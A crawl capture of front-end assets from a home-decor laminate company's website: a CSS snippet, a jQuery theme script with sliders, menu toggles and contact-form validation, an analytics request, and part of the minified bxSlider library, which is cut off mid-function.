@media only screen and (min-width:1024px){

.i18n-fr .headInner nav li a {padding: 0 12px;}

}

@media only screen and (min-width:768px) and (max-width:1023px){

.i18n-fr .headInner nav li a {padding: 0 8px;}

}

--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/functions.js
body_size: 12321
content:
$(document).ready(function () {
  //alert(screen.width);
  
    $(".registerSec li:last,.logoSec li:last,nav li:last,.loginR_sec li:last").addClass("last");
    $(".footer_left li:first").addClass("first");
    $(".footer_right li:last").addClass("last");
    $(".footer_left li:nth-child(2)").addClass("second");
  $(".bx-pager-item a:nth-child(1)").addClass("first");
  //$("ul.designsNo li:nth-last-child(-n+2)").addClass("last");
  $("ul.designsNo li:last-child").addClass("lastMobile");
  $("ul.designsNo li:nth-last-child(even)").addClass("f_left");
  $("ul.designsNo li:nth-last-child(odd)").addClass("f_right");
    $("ul.tabs li:last").addClass("last");
    //$(".clientsL_nav li:last").addClass("borderBtmNone");
    $(".contact_south li:last").addClass("last");
    $(".recentProject_show_rpt:last").addClass("last");
    $(".blogGrayL li:last-child").addClass("last");
  $(".blogBody_sec li:nth-child(3n+1)").addClass("first");
  //$(".sidebar").css({'height':($(".content").height()+'px')});
    $(".dealer_entries_sec li").addClass("equal_height");


  //$(".bannerProduct li:nth-child(5)").addClass("nth");
  //$('.bx-pager-link').find(":nth-child(2n)").css("background", "#ff0000");
    
  $(".slider_hom").bxSlider({
        infiniteLoop: true,
    hideControlOnEnd: true,
    mode:'fade',
        speed: 600,
        auto: true,
        controls: false,
        autoDelay: 1e3,
        pause: 6e3,
    pager: true,
    responsive: true
    });
  
  $(".home_mobile_banner").bxSlider({
        infiniteLoop: true,
    hideControlOnEnd: true,
    mode:'fade',
        speed: 600,
        auto: true,
        controls: false,
        autoDelay: 1e3,
        pause: 6e3,
    pager: true,
    responsive: true
    });
  
   slider = $('.abstract_slider').bxSlider({
        slideWidth: 190,
        minSlides: 2,
        maxSlides: 4,
        moveSlides: 1,
        slideMargin: 20,
    responsive:true,
    hideControlOnEnd: true,
    infiniteLoop: true,
      hideControlOnEnd: true,
    touchEnabled:false,
    easing: 'easeInCubic',
    preloadImages: 'all',
      pager: false
    });
  
  slider = $('.slider_product_details').bxSlider({
        //slideWidth: 190,
        minSlides: 1,
    mode: 'fade',
        maxSlides: 1,
        moveSlides: 1,
        slideMargin: 0,
    responsive:true,
    hideControlOnEnd: true,
    infiniteLoop: true,
      hideControlOnEnd: true,
      pager: false
    });
  
   slider = $('.advertise_slider').bxSlider({
        slideWidth: 246,
        minSlides: 1,
        maxSlides: 3,
        moveSlides: 1,
        slideMargin: 20,
    responsive:true,
    hideControlOnEnd: true,
    infiniteLoop: false,
      hideControlOnEnd: true,
    touchEnabled:false,
    easing: 'easeInCubic',
    preloadImages: 'all',
      pager: false
    });
  
  $('.i1').load(function(){show_body('i1', $('.i1'));});
  $('.i1').attr('src', 'abstract_slider1.php');
  $('.i2').attr('src', 'metalic_slider1.php');
  $('.i3').attr('src', 'solid_suede_slider1.php');
  $('.i4').attr('src', 'solid_textured_slider1.php');
  $('.i5').attr('src', 'wood_suede_slider1.php');
  $('.i6').attr('src', 'wood_textured_slider1.php');
  
  $(".tabs_div").hide();
  //$("ul.tabs li:first").addClass("active").show();
  //$(".tabs_div:first").show();

  $("ul.tabs li").click(function() {

    $("ul.tabs li").removeClass("active");
    $(this).addClass("active");
    $(".tabs_div").hide();

    var activeTab = $(this).find("a").attr("href");
    $(activeTab).fadeIn();
    return false;
  });
  
  //-----------Wordpress Design 1 Toggle------------//

  //$("ul.mobile_sub_nav").hide();
  //$(".plus_minus_bg").click(function () {
  //$(".main_nav").toggle("slide");
  //if ($(".main_nav:visible").size() != 0) {
  //$(this).addClass("active")
  //}else {
  //$(this).removeClass("active")
  //}
  //})
  
  //////////////////////////////////////////
  
  //$('.plus_minus_bg').click(function () {
  //$('.main_nav').slideToggle(500);
  //if($('.main_nav').is(':visible')){
  //$('html, body').animate({
  //scrollTop: $('.main_nav').offset().top
  //}, 500);
  //}
  //});
  /*$(".plus_minus_bg").click(function () {
       $(".main_nav").animate({width:'toggle'},500);
          $(this).toggleClass("closed");
    });*/ 
  
  //NOT IN USE//
  $("#showhide").toggle(function() {
    $("#search2").animate({'margin': '-=100px'}, 500);
    $(this).toggleClass("closed");
  }, function() {
    $("#search2").animate({'margin': '+=100px'}, 500);
    $(this).toggleClass("closed");
  });
  
  $('.plus_minus_bg').click(function () {
    $('.main_nav').animate({
        width: 'toggle'
    }, "slow")
  $(this).toggleClass("closed");
  });
  
  $('.mobile-menu a').click(function () {
  //$(".tabs_div").hide();
    $('.mobile-show').animate({
        height:'toggle'}, "slow")
  $(this).toggleClass("closed");
  });

  //jQuery(".thumblink").live('hover', function(){
    //var num = $(this).data('contentid');
    //jQuery('.thumb-hover-' + num).toggle();
  //});

  $(function() {
      $('.thumb_hover').hide();
      $('.bannerProduct li').hover( function() {
          $(this).find('.thumb_hover').fadeToggle('fast');
      });
  });

  //$(function() {
    //$('.quick_view_sec').hide();
    //$('.bannerProduct li').click( function() {
  //$(this).find('.quick_view_sec').fadeToggle('fast');
  //});
  //$('.close_icon').click( function() {
  //$(this).find('.quick_view_sec').fadeToggle('fast');
  //});
  //});

  $('.bannerProduct li').click(function() {
        var next = $(this).next('.quick_view_sec');
        next.toggle();
        $('.quick_view_sec').not(next).hide();
    });
  
  $('.close_icon').click( function() {
        $('.quick_view_sec').hide();
  })

  //$(".bannerProduct li").hover(function () {
  //$(this).toggleClass("show");
  //});
 
  $(".login_show,.register_show").hide();
  $(".account_click").click(function () {
        $(".login_show").show();
        $(".register_show").hide();
    });
  
  $(".close").click(function () {
        $(".login_show").hide();
    });
  
  $(".register_click").click(function () {
        $(".register_show").show();
        $(".login_show").hide();
    });
    $(".login_show_click").click(function () {
        $(".register_show").hide();
        $(".login_show").show();
    });
  
  $(".close").click(function () {
        $(".register_show").hide();
    });
  
     //$("a.link").on("click",function(){
  //  window.open('login.html','_self');
  // });

  jQuery('.facility_click').click(function(){
  if (!jQuery(".sub_nav_show").is(":visible"))
    jQuery('.facility_nav').addClass("active");
    jQuery(".sub_nav_show").slideToggle('slow', function() {
  if (!jQuery(".sub_nav_show").is(":visible"))
    jQuery('.facility_nav').removeClass("active");
  });
  });
  
//=============16JAN15 - DECOR OF THE MONTHS===============//
  
  jQuery('.decorMonth_click').click(function(){
  if (!jQuery(".decorMonth_show").is(":visible"))
    jQuery('.decorMonth_click').addClass("active");
    jQuery(".decorMonth_show").slideToggle('slow', function() {
        jQuery(".recentlyView_show").hide();
    jQuery('.recently_click').removeClass("active");
  if (!jQuery(".decorMonth_show").is(":visible"))
    jQuery('.decorMonth_click').removeClass("active");
  });
  });
  
  jQuery('.recently_click').click(function(){
  if (!jQuery(".recentlyView_show").is(":visible"))
    jQuery('.recently_click').addClass("active");
    jQuery(".recentlyView_show").slideToggle('slow', function() {
        jQuery(".decorMonth_show").hide();
    jQuery('.decorMonth_click').removeClass("active");
  if (!jQuery(".recentlyView_show").is(":visible"))
    jQuery('.recently_click').removeClass("active");
  });
  });
  
  //BLOG SUB NAVIGATION//
  
  $("ul.blog_sub_nav").hide();
  $(".blogGrayL ul li").children('ul.blog_sub_nav').hide();
    $(".blogGrayL ul li").hover(function(){
  //$(this).children('.sub_nav').show(50);
  $(this).children('ul.blog_sub_nav').show();
  $(this).addClass('active');
  },function(){
    $(this).children('ul.blog_sub_nav').hide();
    $(this).removeClass('active');
  });



/*==================================================*/

//================Equal Height Function================//
        var biggestHeight = 0;  
        $('.equal_height').each(function(){  
            if($(this).height() > biggestHeight){  
                biggestHeight = $(this).height();  
            }  
        });  
    $('.equal_height').height(biggestHeight);
$('.form-submit').addClass('mt10');
  
});


jQuery(window).load(function(){
  
  // request a visit
  jQuery("#webform-client-form-3434 #edit-submitted-contact-number, #webform-client-form-3434 #edit-submitted-pin-code").keyup(function(e){
    jQuery(this).val( jQuery(this).val().replace(/[^0-9]+/g, '') );
  });
  
  jQuery('#webform-client-form-3434 #edit-submitted-name, #webform-client-form-3434 #edit-submitted-state #webform-client-form-3434 #edit-submitted-city').keyup(function() {
      jQuery(this).val( jQuery(this).val().replace(/[^ 'A-Za-z]+/g, '') );
  });
    
    jQuery("#webform-client-form-3434 input[type=submit]").click(function(e) {
      e.preventDefault();
      var flag = true;
      console.log('test');
        var emailInput = jQuery("#webform-client-form-3434 input[type=email]").val();
        var contNumber = jQuery("#webform-client-form-3434 #edit-submitted-contact-number").val();
        var nameField  = jQuery("#webform-client-form-3434 #edit-submitted-name").val();
        var stateField = jQuery("#webform-client-form-3434 #edit-submitted-state").val();
        var cityField  = jQuery("#webform-client-form-3434 #edit-submitted-city").val();
        var pinCoField = jQuery("#webform-client-form-3434 #edit-submitted-pin-code").val();
        var comntField = jQuery("#webform-client-form-3434 #edit-submitted-comments").val();
        var produField = jQuery("#webform-client-form-3434 input[name='submitted[product]']:checked").val();
        var visitorTyp = jQuery("#webform-client-form-3434 #edit-submitted-type-of-visitors").val()

        if(nameField == ''){
            alert("Please enter the name");
            flag = false;
            return false;
        }

        if(emailInput == ''){
            alert("Please enter email address");
            flag = false;
            return false;
        }else{
            var emailInputValid = isEmail(emailInput);
            if(emailInputValid){
                // jQuery("form#webform-client-form-3434").submit();
            }else{
                alert("The email address entered is invalid");
                flag = false;
                return false;
            }
        }
        
        if(contNumber == ''){
            alert("Please enter the contact number");
            flag = false;
            return false;
        }
        if(stateField == ''){
            alert("Please enter the state");
            flag = false;
            return false;
        }
        if(cityField == ''){
            alert("Please enter the city");
            flag = false;
            return false;
        }
        if(pinCoField == ''){
            alert("Please enter the pincode");
            flag = false;
            return false;
        }
        if(visitorTyp == ''){
            alert("Please select type of visitor");
            flag = false;
            return false;
        }
        if(comntField == ''){
            alert("Please enter the comment");
            flag = false;
            return false;
        }

        if(!produField){
            alert("Please select the product");
            flag = false;
            return false;
        }
        
        if(flag){
          jQuery("form#webform-client-form-3434").submit();
          alert ("Thank you for contacting us!");
        }
        return false;
    });

  // contact us
  jQuery('.page-node-11 #webform-client-form-11 #edit-submitted-yourname').keyup(function() {
      jQuery(this).val( jQuery(this).val().replace(/[^ 'A-Za-z]+/g, '') );
  });

  // comment_node_product_display_form
  jQuery('#comment-form #edit-name').keyup(function() {
      jQuery(this).val( jQuery(this).val().replace(/[^ 'A-Za-z]+/g, '') );
  });
});

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=895626776&t=pageview&_s=1&dl=https%3A%2F%2Fassociatedecor.com%2F%3Fwyehx%2Fb895063.html&ul=en-us%40posix&dt=Associate%20Home%20decor%20%3A%20Particle%20Board%2C%20Decorative%20Laminates%2C%20Melamine%20Faced%20Chipboards&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2133235423&gjid=197674883&cid=189114103.1769203326&tid=UA-102241405-1&_gid=843210421.1769203326&_r=1&_slc=1&z=1816022404
body_size: -452
content:
2,cG-278D36YFD4

--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/jquery.bxslider.js
body_size: 27222
content:
(function(e){var t={};var n={mode:"horizontal",slideSelector:"",infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:"visible",responsive:true,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:false,startText:"Start",stopText:"Stop",autoControlsCombine:false,autoControlsSelector:null,auto:false,pause:4e3,autoStart:true,autoDirection:"next",autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};e.fn.bxSlider=function(r){if(this.length==0)return this;if(this.length>1){this.each(function(){e(this).bxSlider(r)});return this}var s={};var o=this;t.el=this;var u=e(window).width();var a=e(window).height();var f=function(){s.settings=e.extend({},n,r);s.settings.slideWidth=parseInt(s.settings.slideWidth);s.children=o.children(s.settings.slideSelector);if(s.children.length<s.settings.minSlides)s.settings.minSlides=s.children.length;if(s.children.length<s.settings.maxSlides)s.settings.maxSlides=s.children.length;if(s.settings.randomStart)s.settings.startSlide=Math.floor(Math.random()*s.children.length);s.active={index:s.settings.startSlide};s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1;if(s.carousel)s.settings.preloadImages="all";s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin;s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin;s.working=false;s.controls={};s.interval=null;s.animProp=s.settings.mode=="vertical"?"top":"left";s.usingCSS=s.settings.useCSS&&s.settings.mode!="fade"&&function(){var e=document.createElement("div");var t=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){s.cssPrefix=t[n].replace("Perspective","").toLowerCase();s.animProp="-"+s.cssPrefix+"-transform";return true}}return false}();if(s.settings.mode=="vertical")s.settings.maxSlides=s.settings.minSlides;o.data("origStyle",o.attr("style"));o.children(s.settings.slideSelector).each(function(){e(this).data("origStyle",e(this).attr("style"))});l()};var l=function(){o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');s.viewport=o.parent();s.loader=e('<div class="bx-loading" />');s.viewport.prepend(s.loader);o.css({width:s.settings.mode=="horizontal"?s.children.length*100+215+"%":"auto",position:"relative"});if(s.usingCSS&&s.settings.easing){o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing)}else if(!s.settings.easing){s.settings.easing="swing"}var t=m();s.viewport.css({width:"100%",overflow:"hidden",position:"relative"});s.viewport.parent().css({maxWidth:d()});if(!s.settings.pager){s.viewport.parent().css({margin:"0 auto 0px"})}s.children.css({"float":s.settings.mode=="horizontal"?"left":"none",listStyle:"none",position:"relative"});s.children.css("width",v());if(s.settings.mode=="horizontal"&&s.settings.slideMargin>0)s.children.css("marginRight",s.settings.slideMargin);if(s.settings.mode=="vertical"&&s.settings.slideMargin>0)s.children.css("marginBottom",s.settings.slideMargin);if(s.settings.mode=="fade"){s.children.css({position:"absolute",zIndex:0,display:"none"});s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})}s.controls.el=e('<div class="bx-controls" />');if(s.settings.captions)N();s.active.last=s.settings.startSlide==g()-1;if(s.settings.video)o.fitVids();var n=s.children.eq(s.settings.startSlide);if(s.settings.preloadImages=="all")n=s.children;if(!s.settings.ticker){if(s.settings.pager)S();if(s.settings.controls)x();if(s.settings.auto&&s.settings.autoControls)T();if(s.settings.controls||s.settings.autoControls||s.settings.pager)s.viewport.after(s.controls.el)}else{s.settings.pager=false}c(n,h)};var c=function(t,n){var r=t.find("img, iframe").length;if(r==0){n();return}var i=0;t.find("img, iframe").each(function(){e(this).one("load",function(){if(++i==r)n()}).each(function(){if(this.complete)e(this).load()})})};var h=function(){if(s.settings.infiniteLoop&&s.settings.mode!="fade"&&!s.settings.ticker){var t=s.settings.mode=="vertical"?s.settings.minSlides:s.settings.maxSlides;var n=s.children.slice(0,t).clone().addClass("bx-clone");var r=s.children.slice(-t).clone().addClass("bx-clone");o.append(n).prepend(r)}s.loader.remove();b();if(s.settings.mode=="vertical")s.settings.adaptiveHeight=true;s.viewport.height(p());o.redrawSlider();s.settings.onSliderLoad(s.active.index);s.initialized=true;if(s.settings.responsive)e(window).bind("resize",U);if(s.settings.auto&&s.settings.autoStart&&(g()>1||s.settings.autoSlideForOnePage))H();if(s.settings.ticker)B();if(s.settings.pager)M(s.settings.startSlide);if(s.settings.controls)P();if(s.settings.touchEnabled&&!s.settings.ticker)F()};var p=function(){var t=0;var n=e();if(s.settings.mode!="vertical"&&!s.settings.adaptiveHeight){n=s.children}else{if(!s.carousel){n=s.children.eq(s.active.index)}else{var r=s.settings.moveSlides==1?s.active.index:s.active.index*y();n=s.children.eq(r);for(i=1;i<=s.settings.maxSlides-1;i++){if(r+i>=s.children.length){n=n.add(s.children.eq(i-1))}else{n=n.add(s.children.eq(r+i))}}}}if(s.settings.mode=="vertical"){n.each(function(n){t+=e(this).outerHeight()});if(s.settings.slideMargin>0){t+=s.settings.slideMargin*(s.settings.minSlides-1)}}else{t=Math.max.apply(Math,n.map(function(){return e(this).outerHeight(false)}).get())}if(s.viewport.css("box-sizing")=="border-box"){t+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width"))}else if(s.viewport.css("box-sizing")=="padding-box"){t+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))}return t};var d=function(){var e="100%";if(s.settings.slideWidth>0){if(s.settings.mode=="horizontal"){e=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin}else{e=s.settings.slideWidth}}return e};var v=function(){var e=s.settings.slideWidth;var t=s.viewport.width();if(s.settings.slideWidth==0||s.settings.slideWidth>t&&!s.carousel||s.settings.mode=="vertical"){e=t}else if(s.settings.maxSlides>1&&s.settings.mode=="horizontal"){if(t>s.maxThreshold){}else if(t<s.minThreshold){e=(t-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides}}return e};var m=function(){var e=1;if(s.settings.mode=="horizontal"&&s.settings.slideWidth>0){if(s.viewport.width()<s.minThreshold){e=s.settings.minSlides}else if(s.viewport.width()>s.maxThreshold){e=s.settings.maxSlides}else{var t=s.children.first().width()+s.settings.slideMargin;e=Math.floor((s.viewport.width()+s.settings.slideMargin)/t)}}else if(s.settings.mode=="vertical"){e=s.settings.minSlides}return e};var g=function(){var e=0;if(s.settings.moveSlides>0){if(s.settings.infiniteLoop){e=Math.ceil(s.children.length/y())}else{var t=0;var n=0;while(t<s.children.length){++e;t=n+m();n+=s.settings.moveSlides<=m()?s.settings.moveSlides:m()}}}else{e=Math.ceil(s.children.length/m())}return e};var y=function(){if(s.settings.moveSlides>0&&s.settings.moveSlides<=m()){return s.settings.moveSlides}return m()};var b=function(){if(s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop){if(s.settings.mode=="horizontal"){var e=s.children.last();var t=e.position();w(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)}else if(s.settings.mode=="vertical"){var n=s.children.length-s.settings.minSlides;var t=s.children.eq(n).position();w(-t.top,"reset",0)}}else{var t=s.children.eq(s.active.index*y()).position();if(s.active.index==g()-1)s.active.last=true;if(t!=undefined){if(s.settings.mode=="horizontal")w(-t.left,"reset",0);else if(s.settings.mode=="vertical")w(-t.top,"reset",0)}}};var w=function(e,t,n,r){if(s.usingCSS){var i=s.settings.mode=="vertical"?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)";o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s");if(t=="slide"){o.css(s.animProp,i);o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");_()})}else if(t=="reset"){o.css(s.animProp,i)}else if(t=="ticker"){o.css("-"+s.cssPrefix+"-transition-timing-function","linear");o.css(s.animProp,i);o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");w(r["resetValue"],"reset",0);j()})}}else{var u={};u[s.animProp]=e;if(t=="slide"){o.animate(u,n,s.settings.easing,function(){_()})}else if(t=="reset"){o.css(s.animProp,e)}else if(t=="ticker"){o.animate(u,speed,"linear",function(){w(r["resetValue"],"reset",0);j()})}}};var E=function(){var t="";var n=g();for(var r=0;r<n;r++){var i="";if(s.settings.buildPager&&e.isFunction(s.settings.buildPager)){i=s.settings.buildPager(r);s.pagerEl.addClass("bx-custom-pager")}else{i=r+1;s.pagerEl.addClass("bx-default-pager")}t+='<div class="bx-pager-item"><a href="" data-slide-index="'+r+'" class="bx-pager-link">'+i+"</a></div>"}s.pagerEl.html(t)};var S=function(){if(!s.settings.pagerCustom){s.pagerEl=e('<div class="bx-pager" />');if(s.settings.pagerSelector){e(s.settings.pagerSelector).html(s.pagerEl)}else{s.controls.el.addClass("bx-has-pager").append(s.pagerEl)}E()}else{s.pagerEl=e(s.settings.pagerCustom)}s.pagerEl.on("click","a",O)};var x=function(){s.controls.next=e('<a class="bx-next" href="">'+s.settings.nextText+"</a>");s.controls.prev=e('<a class="bx-prev" href="">'+s.settings.prevText+"</a>");s.controls.next.bind("click",C);s.controls.prev.bind("click",k);if(s.settings.nextSelector){e(s.settings.nextSelector).append(s.controls.next)}if(s.settings.prevSelector){e(s.settings.prevSelector).append(s.controls.prev)}if(!s.settings.nextSelector&&!s.settings.prevSelector){s.controls.directionEl=e('<div class="bx-controls-direction" />');s.controls.directionEl.append(s.controls.prev).append(s.controls.next);s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl)}};var T=function(){s.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>");s.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>");s.controls.autoEl=e('<div class="bx-controls-auto" />');s.controls.autoEl.on("click",".bx-start",L);s.controls.autoEl.on("click",".bx-stop",A);if(s.settings.autoControlsCombine){s.controls.autoEl.append(s.controls.start)}else{s.controls.autoEl.append(s.controls.start).append(s.controls.stop)}if(s.settings.autoControlsSelector){e(s.settings.autoControlsSelector).html(s.controls.autoEl)}else{s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl)}D(s.settings.autoStart?"stop":"start")};var N=function(){s.children.each(function(t){var n=e(this).find("img:first").attr("title");if(n!=undefined&&(""+n).length){e(this).append('<div class="bx-caption"><span>'+n+"</span></div>")}})};var C=function(e){if(s.settings.auto)o.stopAuto();o.goToNextSlide();e.preventDefault()};var k=function(e){if(s.settings.auto)o.stopAuto();o.goToPrevSlide();e.preventDefault()};var L=function(e){o.startAuto();e.preventDefault()};var A=function(e){o.stopAuto();e.preventDefault()};var O=function(t){if(s.settings.auto)o.stopAuto();var n=e(t.currentTarget);if(n.attr("data-slide-index")!==undefined){var r=parseInt(n.attr("data-slide-index"));if(r!=s.active.index)o.goToSlide(r);t.preventDefault()}};var M=function(t){var n=s.children.length;if(s.settings.pagerType=="short"){if(s.settings.maxSlides>1){n=Math.ceil(s.children.length/s.settings.maxSlides)}s.pagerEl.html(t+1+s.settings.pagerShortSeparator+n);return}s.pagerEl.find("a").removeClass("active");s.pagerEl.each(function(n,r){e(r).find("a").eq(t).addClass("active")})};var _=function(){if(s.settings.infiniteLoop){var e="";if(s.active.index==0){e=s.children.eq(0).position()}else if(s.active.index==g()-1&&s.carousel){e=s.children.eq((g()-1)*y()).position()}else if(s.active.index==s.children.length-1){e=s.children.eq(s.children.length-1).position()}if(e){if(s.settings.mode=="horizontal"){w(-e.left,"reset",0)}else if(s.settings.mode=="vertical"){w(-e.top,"reset",0)}}}s.working=false;s.settings.onSlideAfter(s.children.eq(s.active.index),s.oldIndex,s.active.index)};var D=function(e){if(s.settings.autoControlsCombine){s.controls.autoEl.html(s.controls[e])}else{s.controls.autoEl.find("a").removeClass("active");s.controls.autoEl.find("a:not(.bx-"+e+")").addClass("active")}};var P=function(){if(g()==1){s.controls.prev.addClass("disabled");s.controls.next.addClass("disabled")}else if(!s.settings.infiniteLoop&&s.settings.hideControlOnEnd){if(s.active.index==0){s.controls.prev.addClass("disabled");s.controls.next.removeClass("disabled")}else if(s.active.index==g()-1){s.controls.next.addClass("disabled");s.controls.prev.removeClass("disabled")}else{s.controls.prev.removeClass("disabled");s.controls.next.removeClass("disabled")}}};var H=function(){if(s.settings.autoDelay>0){var e=setTimeout(o.startAuto,s.settings.autoDelay)}else{o.startAuto()}if(s.settings.autoHover){o.hover(function(){if(s.interval){o.stopAuto(true);s.autoPaused=true}},function(){if(s.autoPaused){o.startAuto(true);s.autoPaused=null}})}};var B=function(){var t=0;if(s.settings.autoDirection=="next"){o.append(s.children.clone().addClass("bx-clone"))}else{o.prepend(s.children.clone().addClass("bx-clone"));var n=s.children.first().position();t=s.settings.mode=="horizontal"?-n.left:-n.top}w(t,"reset",0);s.settings.pager=false;s.settings.controls=false;s.settings.autoControls=false;if(s.settings.tickerHover&&!s.usingCSS){s.viewport.hover(function(){o.stop()},function(){var t=0;s.children.each(function(n){t+=s.settings.mode=="horizontal"?e(this).outerWidth(true):e(this).outerHeight(true)});var n=s.settings.speed/t;var r=s.settings.mode=="horizontal"?"left":"top";var i=n*(t-Math.abs(parseInt(o.css(r))));j(i)})}j()};var j=function(e){speed=e?e:s.settings.speed;var t={left:0,top:0};var n={left:0,top:0};if(s.settings.autoDirection=="next"){t=o.find(".bx-clone").first().position()}else{n=s.children.first().position()}var r=s.settings.mode=="horizontal"?-t.left:-t.top;var i=s.settings.mode=="horizontal"?-n.left:-n.top;var u={resetValue:i};w(r,"ticker",speed,u)};var F=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}};s.viewport.bind("touchstart",I)};var I=function(e){if(s.working){e.preventDefault()}else{s.touch.originalPos=o.position();var t=e.originalEvent;s.touch.start.x=t.changedTouches[0].pageX;s.touch.start.y=t.changedTouches[0].pageY;s.viewport.bind("touchmove",q);s.viewport.bind("touchend",R)}};var q=function(e){var t=e.originalEvent;var n=Math.abs(t.changedTouches[0].pageX-s.touch.start.x);var r=Math.abs(t.changedTouches[0].pageY-s.touch.start.y);if(n*3>r&&s.settings.preventDefaultSwipeX){e.preventDefault()}else if(r*3>n&&s.settings.preventDefaultSwipeY){e.preventDefault()}if(s.settings.mode!="fade"&&s.settings.oneToOneTouch){var i=0;if(s.settings.mode=="horizontal"){var o=t.changedTouches[0].pageX-s.touch.start.x;i=s.touch.originalPos.left+o}else{var o=t.changedTouches[0].pageY-s.touch.start.y;i=s.touch.originalPos.top+o}w(i,"reset",0)}};var R=function(e){s.viewport.unbind("touchmove",q);var t=e.originalEvent;var n=0;s.touch.end.x=t.changedTouches[0].pageX;s.touch.end.y=t.changedTouches[0].pageY;if(s.settings.mode=="fade"){var r=Math.abs(s.touch.start.x-s.touch.end.x);if(r>=s.settings.swipeThreshold){s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide();o.stopAuto()}}else{var r=0;if(s.settings.mode=="horizontal"){r=s.touch.end.x-s.touch.start.x;n=s.touch.originalPos.left}else{r=s.touch.end.y-s.touch.start.y;n=s.touch.originalPos.top}if(!s.settings.infiniteLoop&&(s.active.index==0&&r>0||s.active.last&&r<0)){w(n,"reset",200)}else{if(Math.abs(r)>=s.settings.swipeThreshold){r<0?o.goToNextSlide():o.goToPrevSlide();o.stopAuto()}else{w(n,"reset",200)}}}s.viewport.unbind("touchend",R)};var U=function(t){if(!s.initialized)return;var n=e(window).width();var r=e(window).height();if(u!=n||a!=r){u=n;a=r;o.redrawSlider();s.settings.onSliderResize.call(o,s.active.index)}};o.goToSlide=function(t,n){if(s.working||s.active.index==t)return;s.working=true;s.oldIndex=s.active.index;if(t<0){s.active.index=g()-1}else if(t>=g()){s.active.index=0}else{s.active.index=t}s.settings.onSlideBefore(s.children.eq(s.active.index),s.oldIndex,s.active.index);if(n=="next"){s.settings.onSlideNext(s.children.eq(s.active.index),s.oldIndex,s.active.index)}else if(n=="prev"){s.settings.onSlidePrev(s.children.eq(s.active.index),s.oldIndex,s.active.index)}s.active.last=s.active.index>=g()-1;if(s.settings.pager)M(s.active.index);if(s.settings.controls)P();if(s.settings.mode=="fade"){if(s.settings.adaptiveHeight&&s.viewport.height()!=p()){s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed)}s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0});s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){e(this).css("zIndex",s.settings.slideZIndex);_()})}else{if(s.settings.adaptiveHeight&&s.viewport.height()!=p()){s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed)}var r=0;var i={left:0,top:0};if(!s.settings.infiniteLoop&&s.carousel&&s.active.last){if(s.settings.mode=="horizontal"){var u=s.children.eq(s.children.length-1);i=u.position();r=s.viewport.width()-u.outerWidth()}else{var a=s.children.length-s.settings.minSlides;i=s.children.eq(a).position()}}else if(s.carousel&&s.active.last&&n=="prev"){var f=s.settings.moveSlides==1?s.settings.maxSlides-y():(g()-1)*y()-(s.children.length-s.settings.maxSlides);var u=o.children(".bx-clone").eq(f);i=u.position()}else if(n=="next"&&s.active.index==0){i=o.find("> .bx-clone").eq(s.settings.maxSlides).position();s.active.last=false}else if(t>=0){var l=t*y();i=s.children.eq(l).position()}if("undefined"!==typeof i){var c=s.settings.mode=="horizontal"?-(i.left-r):-i.top;w(c,"slide",s.settings.speed)}}};o.goToNextSlide=function(){if(!s.settings.infiniteLoop&&s.active.last)return;var 